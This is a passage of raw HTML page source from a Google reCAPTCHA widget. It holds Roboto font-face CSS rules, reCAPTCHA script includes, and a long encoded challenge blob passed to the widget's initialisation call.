  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Ztl1nu1iNG3gmG5zxzg4-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Ztl1nu1iNG3gmG5zxzg4-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ztl1nu1iNG3gmG5zxzg4-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cq8Kuw6TCgsO9bMONw7gYwpDCosK/ImoPUzIuM8KXwqXCukHDnlTCiysswo0YwoLClsOoBsKvGAHDim8Lb8OAwprCtUx9fmktwrfClQh3w7p0UW3DhCbCnXEICcKaw4HDsMKNw7o5CErDoMOBwqXCgsO/AsO3UMO/f8Kdw43DkFTDmxDDscOxKMKALA3Cjil2IMObwrUjEMOAwrssE8KCw4pOwpBaEsOuwqDDmMKpSTcLw5DDlsKvMCfDh1XCnsOOETXDuyJWLUdZw7nCnWPDtCTDuQY3R1/DhgrChEx2Ziwjw6DDqsOEbmfDh15ZJzhye8Oqwr3Ds1pvw403w7sXw587wrLCiMKJKiPDpMK1wos6wqfDlVMEw4VrBFwrXVbCqmDCrEQ0w6gTRsO7ICE0w6vCicOHwpPDrB87GsOXw71nUkMOwrbCpMK+wozDrsOew4jCqMO/w4HDtcKXenNhwrjClyt1AAvDvMOAJcOjw4fDmcObw49Ww4TCn8KYwqPCj8KcKnrCjRpLw4/Cp17CvF3DlsODw5UKRcKxbsKDJGnCoBcfw7DChcO8wrBww4/DjcKewq3DoFEeD8OOwqLCm8KLw4N/[base64]/DhsOOwq/[base64]/B0kHVMKfP8K4GiRdwoDCtlFBUDVkIsOPwo7DhCYcwpoow5FNImbDsA3Ci8KXOMKKwovDncOTwoPDv8OVPFvCgsKBewLCtcK+woJqwrLDvMKFw41WfMOlwp5Qwpsqwp7Dul4mw7A3ecOuwoUoAcOBw6XCn8KCw5ktwr/Dp8OJW8K/w55WwqXCvTYNOMO5w503w6bDtmTCjX/CtW0cwq9KQkXCjTDDhQ4Mw7jDrsOMchhSwqpbNGXCnMOyw6LCuz3DpiXDgGLCsMKvwo8Tw7BWw5PDs3PCq8KqW8Kfw7k2QnAfw70dw6MNWWwIaMOGw4QBwqTDtDxkwq7Cm27ChQ/Cg29rw5TChcK5w7TCmFMywpNCw7lvFsObwpXCjcOAwr/CpMKic2A3wrzCoMK+TgnDgsKlw6ETw7/DgMK4wpZSbGvDm8KLGyXCusKIwq1Adktzw6FOL8OJw53Cl8OQB38ywpIUIsOTwqJvLSFDw55BR0/DisKBRg3Dvk8absOZwpbChcO7w4/[base64]/DssOPHVx3VUkvKcKrwoHDh1bCi8ORw7/DhVHDicOISgXDpCJnwotaw5pWwqnCq8KUwqsqFMKnVj/CpB3CnE7ChiLDj3Ulw6HDvMKsAgA7w4E+eMOSwqAkWcO3bVtVZcOYFsOxcMObwo/ChE/CilgcGMOcAzrCnMK2wobDkWNOwqRDO8OcBcOtw5TDrT5ew6PDjHFCw67ChsKwwoTDpMO7wr/CrXrDiyR/w7HClxPCn8ORI1oxwofDq8KIHn3DqsKMw4s3VF/DuEXDpMKMwrLCvjkawofCmzfCj8Opw5Qqwp4kw7HDlAghGcKmwqnDtGg6HcKbaMKvBRvDhcKpe2jCjsKBw6YDwocPDjrChMO9w7F7SMOvwrgMZMOMacO9MsOyEBldw5AQwpFvw7PDsk/DkDrCl8OHwrrCj8KxDcKIw6HCsyvDvMOuZMOzdGIeEyE6OsK+woPCjDE2w7/CnlzCvQnCmiZcwrnDocK+w59gK24Sw4/CkEbDlcKDPB8Gw6tbZ8KYw7kywoxaw5nDlhPDr0xSw7lswpI7w7DDq8O0woXDosKGw5IHOcOSw6/CmDnDvcOPUW3CpHLCrsODLg3CiMKBSmPCgcOtwr8cJgcgwovDhm03U8OKE8O+wqnCuBvCvcK6W8Kowr/DugtlJTPCmCPDhMKbwqx6woTCisOqwqDDnyDDm8OGw7DCpg0Pwo3DpAzDkcKnHwofJSDDlcOeXg/DtMKBwpciw43CtmYPw4x+w4LDlhDCmMOew5HDtcKUO8OKHMONdMOcE8Krw498YMOKw6zDpUFkAMOGEMKPRMOsM8OBKV/CoMO8wpEeXATCoSDDlcKLw6fCliIrwoEOwoDDmDLCj3l+wpjDhsKNwrDDtEVlw68aFMKSCcOhwqB6ecKUCWUPw6PCgR/DksK5wog/[base64]/[base64]/Dq0TDpsKnw7ckG15jw5nCiMO5wq47w63Ds2fDoAfCg0Yrw4bDh8KCw5/DpsK3w4LChRYgw4ExTsKYC3bClTbDpGwrwp8sAl1GV8K5w4xyWAk/[base64]/w4/DlsOrwrsqVMOXHMK/wqzDvMKrwo1JXXocw7pzw4nCij7CphAPczo5ElDCucKJEcKRw7hlA8OnccKGURhLZMKrMjsVwoRHw5sYZcKsW8Oiw7vCunXCu1EXGcK4woPDqxMeJ8K5DcO1R1g6w6jCh8OQFEDCpcKqw4Y7eBXCmcK1wqpHVMO/agPDmQZ+wpN8wofDisOXXMO0wo/DusKuwqPDuFRew4jDlMKcCivDocOjw51/bcK3Fjs4AMOJRMOQw47DizBxM8OGd8OGw7LCmxzCpcOjfMORJCLClMKlAsKIw4wRfhAWcsKtCMOXw6fCv8KNwphFTcKBasOvw41Nw4bDp8KSDUzDgSMjwol2Ek9/w7/Dni/CrsOLeF5DwqM7PkfDqMObwqTCo8OVwqTCisKjwqzDkx4SwqDDkinCvcKvwqoLQQ7DhsO0wrbCjcKewpRWwqfDqy4ocCLDrFHCvUwCNXDDrgYbwozCqSIWHsOvHXQWS8K/w5jClcKdw7zDphwCTcKEVsKUIcOqwoANBcKGXcKhwrTDuhnDtMKWwo9wwqHChwc6GXzCgsOxwoZ9GX1/w4l+w7UtccKXw4DDglkSw7o7DSvDssK8w5xrw4XCmMK3f8KmXyRJcy1QYMO8wrnCpcKKXABaw6kww5DDjsOQwow0wq3Dp345wpDCpGbDnmnClsO/wqxOwrnDisOHwp8awpjDicOPw4fDiMOEFMOeAV/DmxYFwoDCp8KewqMmwpTCncOhwqwBHGPDp8Kpw7hUwqJcwrfDrxVJw59Hw43DrXArwoFiG3fCo8Kiw7MkMUINwo7CrMOUCFNLEMKqw5I/w6JNfxB9SMOLwrUlBVp8aSIQwqF0BMOBw758wr0zw7vCnMK3w4VTHsKqTErDk8Olw7vDssKnwoFYFcObdcO9w6DCvDNAC8OXw7DDmcKlwrsDwo7Dlw8IeMKtU2ATM8Opw5oUAsOMc8O+IFDCl11UI8K2fifDtMOwCmjChMOEw6LDhsKoIsOawoHDpW/CtsO4w7nDhB7DpmzCkMKHHcK/wpZieAVbw5cUAUJHw5LDhMKtwofCjsKgw4DCnsKfwptfPcOiw7vCs8Kmw5Uvb3DDkycLVW0dw4pqw5txwqfCsn7Dl043PAjDicOrUXfCtHTCtcKREBrCk8KDw6rCvcKtDWpqPl5WIMKzw6YMGRPCqld/w63Cn2N4w4c1wprDhMO2C8Okw5LDg8KFDXXCiMOBKcKUwoNIwoPDt8KmSG/DqUk8w6DCllITUMO6bkd3wpXDiMKyw47Cj8KKOEnDvw0/[base64]/b8OFEcO2wpV3ScOrw4HCu8O+KDNEwr02w5PDgnBgw5TDm8O3Nj3Cn8OFw5kcF8KuCsKDwoXClsO1PsOCFgB9wotuJsKTfcK6worCgQV7wp1MGj0bwpTDrMKYDsOqwqwAwovCrcOdw5zCnAVDbMKmXsOffQTCpH7DrcOVwo7DgcOgwrjCjMOnH2t/wrR7ajltSsOhdQPCgsOnc8KNUMOVw77ClTHDnAoiw4VKwp9Gw7/[base64]/DpwA6GA1pwobDjMKeDMKpBcKJAXnDoMKqw7MHSMKEf2MoX8K6fsOkRiLCoH/Ds8OQwovDm8Ktc8OxwqjDicKZw7jDtGcxw4Ejw7kxPXRrfydCwrfDpSLChjjCplfDvS3DiUDDq2/[base64]/[base64]/Dth4owrcqwrE0wrUidcOXQsK6wqgXQG/DsWjCpWvCkMOufhFbYigzw7vDtUNOI8KtwppFwrQ7wrPDiE3Dh8KoNMKaa8KgCcO4wokPwqgHKWU9FmIhw4Idw7oOwqAhTETDqcOsW8O4w45AwqnCn8K/[base64]/ChznDnnTDrxvCg8K4w58Mw4/Cv3tleEbDjcOiJcO8wpRKTRjCkMKfFzs9woYkJQ0ZFFs2w7bCvMO5w5R+wrfCnMKHMcOqAcOkCifDn8K9AMOmAMKjw7JHQ2HChcK5G8ObBMKdwrMLEB9iwrnDkGkxUcO8wrPDl8KJwr4ow6XCuBpqHDBhB8KKG8Kew4g/wpJBYsKVS1duw5rCsEPDsG7CrMKbw6nCksOdwqUCw51CDMO4w5nDi8KuWGDCkA9GwrbDmnx9w789esOpVsO4CjgNwp1ZQcOlwpbCnsK9NsOjBsKEwrdJTWnCjcKCCMOdXcKgIlFxwoxaw7l9H8Kgwq3ChMOfwo8gIsKecTQrw4c3w7jCkGDDmMKAw4EUwp/DoMKOfcKSP8OJaTFLw71eLRfCiMKoKFASw7PDvMK9bcOAEjnChU/CjgsiZMKxRMOHSsO7CMOUbMO5PsKzw7vCoR3DrljDtcKNe3fDvVTCvMKSUcKAwp3DjMO6w6pjw5TCjUQJOVLClsKVw5TDsTDDisKUwr81NsKkLMO8TcKKw5Fqw4TDrknDvVrDulHDmh7DiT/Dq8O+wrBRw5rCi8KGwpR1wrINwociwp8tw5fDpcKMaE/[base64]/wosPSlhkNzTCq2LDucOcFDxTw6kwwpVxw4jDpcKiwogpB8Kcw7x8wrkZwq7CvBHDvEDCg8K1w7jDqX3Cq8OswqvCjwrCsMOWT8K6EQDCvgTCkgnDusKTd0F7wp7DpMKqw6tCTAtxwo3DribChMKGZgnCvcOTw7XCpMK0wrPCg8Kpwp8gwrjChG/DhDzCrkLCrcO9Li7DlsKLPMOcdsO7PWtjw7PCuWPDpFAtw6jCssKlwoN3AsO/BGooX8Ovw6Efw6TCg8ObRcOUXTZ2wonDjU/[base64]/CicOdw5bDqTLChF1vw4hXeBsiClVrecKzwpLDtA7Cih7DjcOEw48Yw5ptwpwia8K6K8OGw414JR0vf0zDlFkYRsO+woxcwr3Ch8O2UsKPwq/CgsOTwoPCvsOeDMKkwqh7fMOJwonCpMOFwrLDnsOnw7scL8K9WMOyw6bDs8KVw5l9wprDu8OfZAx/[base64]/ChcOVXjcuBA/DgDHDsEbDmcKKLgB9BBF0bcOdw5HCnwVbfA8pw4PCv8O8HsOOw78NX8OIPVYIKlDCv8K7ETbCiWdCScK9w4rCksKsCsKiMcOMLCHCtsObwpjDuTzDvnhlTcKiwr/CrMOsw51Aw5ouw7fCgGnDvDBuGMOuwrrCj8KFcSwiK8Orw6sOwqzDvnTDvMKUdEsCw48vwrRsVMK9QgQyYsOlScOEw67ClQFKw6lbwq3DiW8YwpsBw5rDqcKzPcKtwqvDrm9Iw7ZJER4kw67DgcKfw4DDicKBf1LDuHnCucOYfAwYa2TDr8KyLcOfdzFNNAgWTX/[base64]/w5TCuMKmw5XDscOtw6UCD8Okw4dZKsO+YGE4NUzCiCjDl37Di8OYwq/ChcKBwqfCsy14LsOLewHDgMKCwp1NZFvCg3HCoETDvMKRw5XDiMOzw70+PxLCrWzCllpUUcK/wovCuQPCnkrCiXxTRcOmwpo+CRVRbsKTwpcPw5bDt8OzwoZAwqjDo3odwqTCgE/[base64]/WcK+LgPCrEJFw7l1w5XCh8KOwp/Cl8KJQ8Khw4xawpYcwqXCg8O2XkJJZntIwoZowqVZwq7CvsKJw77DjwfDgFjDrMKSEQfCvsKmfsOmXsK2e8KhRAXDv8OLwo8/wrrCiG90OxzCmsKUw7EbUsKddn3CvgfDpVE4wpgrQAYQwrwKRsKVAmPCqlDCr8OMw5suwr4kw6nDuEfDn8O/w6ZqwrAKw7MQwok/GSLCjMKAw58wCcOiHMOqwqF9AwVuB0cFHcKPwqAaw5nCggkLwqXDjRspJ8KHfsKrdMK6I8KAw4JOP8OEw6gnwpLDrwhNwoEgM8KKw5cUHyQHwoAdNDPDkjdEw4NMdMO5wq/CiMKhHXdrwqdcCiTCiD7DmcKxw7Uzwoxlw5PDv3rCksOBwpjDq8OYeBoEw4XDvkrCpsK1WCrDh8OOHcK1wobCox/CkMODAsOUOmTDgG9AwqvDkMKyQ8OIwqzCicO0w5nDsxQLw4HDlgYUwrhJwoRGwpfChsOZB0zDlHtXaRAPZxlOBcOdwrwNHcOsw7N8w4jDssKbF8OfwrR2CiAHw7pYZRZDw54fC8OLRSkFwqPDtcKbw6oyEsOIbcOkw5TCosK8woFHwoDDsMO/D8KQwq3DjlzCvw9IUMOfMBjCpFbClEd9T3HCtMK0wrU8w6xvecOXZBbCg8O0w6HDnMOtQ0jDssOhwoNBwqNXJF4uO8OwfABNw7HCuMK7YBIzSlRDGsKZaMOWBkvCiAc3CsK4KMK4d0sgwrrDncK+bsOGw4hOdUbDvWFWSX/Di8OZw4jDmyXCgSfDvVLCj8OoMz1KV8KQaSx1wp83w6bCo8O8H8OCMsO1PD4NwpvDvCxVJMKUw57DgcK3JMKswo3DusKMHiglJcOYAcOEwp/CjXLCi8KBX3DDtsOORSbDoMOnbS0twrZuwokHw4nCuXvDtsOWw5EfZMOnHcOLKsKdRcKuYMKBOMOmEsKcwqdDw5Ekwok2wrh2YMOIcXvCuMKzQAgCUBkLOMOLJ8KKOcK3w4FoUDHCon7CkQDDksOYw4UnRyjCo8KNwoDCkMOyw4nCm8O/w7FYTsK9Z00QwpvCkcKxX1TCjQI2VcKIemDDhsOBw5VVLcKFw75Cw4bDi8KqJzwVwpvDosKZHRksw4zDhhfDunfDocObVcO6PDA2w5TDpTnCsBXDqS5Dw5xTLcKHw6/DmwxbwrBlwokiXsO7woUnFQ/DiATDuMKnwrhjKsKqw6lNwrFrwqdFw5llwqc7w4HCkMOKOFXDiyFgw7oQwpfDmXPDqwNUw5FMwo57w5Eew53CvB04NsKGBMOJwr7ChcOiwrM+wr7Cv8K7w5DDuD1xw6YJwqXDsX3ConXDvQXCimLCvcOEw4/Ds8OrFXJrwrkGwpvDo0/[base64]/bC8pQcONNcKpwpHCgMKiwojDoxNkw7VxwrnDisO7DcK5bsKpV8OrIsOidMKVw7LDomPCiE/DoXF4LMKTw4HCk8OIwqPDpsK+esOEwp7DuEYCKzfDhRHDiwIXAMKNw4DCqjXDp2QXFMOAwo1awpAscRzCqGkXTMK7woDChMO4w4ZEb8KXAMKow6omwoQhwq/DlcKHwpMGck/[base64]/[base64]/Cr8K/D8OoAMKbCw/[base64]/[base64]/[base64]/DlMO/w57CmVoWw5PCunt/w57CihDClAUeP2TCjcKew6nDrsKJwqRfwqzDjz3Cg8K5w7jDrG/Dnx3Ds8OBDQhpMsKTwpxfwo3CmFsMw4IJw6heIMKZwrcNb33CjcKowps6wqUAdsOfT8KiwolKwrEfw4pEw4/CoQnDrsOvUHHDuiFnw7rDksONwqx3DBzDicKEw6YswqFzXD/CuG1zwp3CsnEOw7M9w4fCsDTDt8KrZy8CwrU/[base64]/Y0vCvFnDljhWClvCsHwCw6pLwo0BLTQuU3rDjMOcwpcUc8OYN1lQKsKnIzxawqIXwqnDq2tcBWfDjQPCn8K6P8Kpwr/CsFFGXMOowo96ccKaIAbDmXkSI1gPJEfDscKbw5vDvMOawqfDosKUQsK4VhcCw6rDgDZAwo0bHMKnbSzDnsOrwoHCicONw5XDl8OPLsKMW8O3w5/CuAjCksKdw7l4YUtiwqLDkMOLfsO1E8KUAsKTwowxDm4RRAxgFUbDoCHDo1PDo8KnwrPCi2XDssKSQMOPW8OTOBArwrgOAn8zwpEMwp/[base64]/JzZLwqTCkxR8QllEesOEw4fDgU/Dq8OPA8KdMhtwJF/[base64]/CsT3DghMXwrZiw7PDqcKswpnDs8O4worCqTXCpsOIJl56X3Fnw6jDoyvDhsKfVMOaL8Onw7rCssOkDcKMw6vCsHrDocOmTcOEPkjDvmo4wottwp1zZ8O1wr/CtTAmwpFdNRp0w5/CukbDk8KxeMOiw7nDrwoSSD/DpQlPKGLCuUhaw5IAdsKFwocyd8KCwrYzwr96McK6GcKNw5XDicKPw5AjEWnCin3Cn28vcV8/w5w6wpnCqsKHw5g+ZcO0w6PCggDCjxvDo3fCuMK9wqNOw5jCncOBRcKRacKUw60jwqwka0jDrsOVw6LCg8KpN0zDn8KKwo/Dth8Tw6c5w6UCw4YMB34ZwpjDjsK1T394w5F6KC1SJMOQNcO1wqFLfWXCusK/YT7CszsdPcKnf2LCh8OmXcKTdBF6HBLDs8K6H2FBw7PDoQnClcO/EFjDiMKtNVo2w6Vcwpclw5ALw7hqTsO1NEHDisOHB8OMME50wpHDjTnCo8Oiw4x8wowFZMOUw6RFw5Zrwo7Cp8ODwq4yK119w4HDg8KmTcKsfw/[base64]/CucK0w5jCq8O5w4/DkMOWET8Nw6wkecOwJ2/DgcOoYlTDm1M9VsKJGsKca8KCw7JWw4YHw6Zxw6JNOAMHfxPCmH8MwrfDp8KmOAzDuhrDqsO0wqN8wqPDtHzDncO5K8K2EhwLAMOgD8KFbCTCs0rDtFBHdcK2w6/DjsKFwprDlgTDvcOcw5bDuGTCvxhBw5Bww7gNwq9Fw5jDm8KKw7DDhMOxw44qbxcOESPCp8OWwqZWTMKXTTgSw7o9wqTDmcK9w5NBw5N0wo/DlcKiw6LCocO5w7MJHEDDnnjCvjg2w7Yfwr9Rw4jDnRsyw7cSFMKkfcOwwrHDry9SRsKBB8OlwoE/w4NUw6IJw6nDhkIMwotDLTlaKMOtf8OXwo3DsiM1WcOcC3ZXJEdiEhFlw6/CpcKuw5Raw4JjcR4/asKqw6trw5ECwq/[base64]/CrsKQSMKNw5fDtlM8KsKAwrJ7wo7CrsKLOg3CjsKsw6zDlQVAwrT